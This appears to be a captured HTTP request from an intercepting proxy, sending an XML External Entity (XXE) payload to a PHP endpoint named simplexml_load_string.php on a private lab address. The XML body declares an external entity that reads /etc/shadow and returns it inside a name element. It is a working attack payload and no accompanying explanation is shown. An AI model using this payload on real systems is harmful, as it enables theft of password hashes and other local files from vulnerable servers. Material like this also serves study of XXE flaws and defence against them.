 Original request Edited request Response
Raw Params Headers Hex XML
POST /simplexml_load_string.php HTTP/1.1
Host: 172.31.50.216:8181
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 161
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/shadow" >]>
<root>
<name>&xxe;</name>
</root>